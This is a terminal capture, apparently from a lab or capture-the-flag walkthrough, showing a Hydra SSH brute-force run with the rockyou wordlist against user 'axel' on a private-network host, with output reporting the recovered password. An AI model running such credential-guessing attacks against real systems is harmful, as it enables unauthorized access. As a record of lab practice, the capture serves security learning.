 ┌──(root㉿kali)-[/home/kali/Downloads]
└─# hydra -t 64 -l axel -P rockyou.txt ssh://192.168.0.39 -F -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-20 09:53:57
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduc
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hyd
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344398 login tries (l:1/p:14344398), ~2241
[DATA] attacking ssh://192.168.0.39:22/
[STATUS] 385.00 tries/min, 385 tries in 00:01h, 14344035 to do in 620:58h, 42 active
[22][ssh] host: 192.168.0.39   login: axel   password: bambam
[STATUS] attack finished for 192.168.0.39 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-20 09:56:29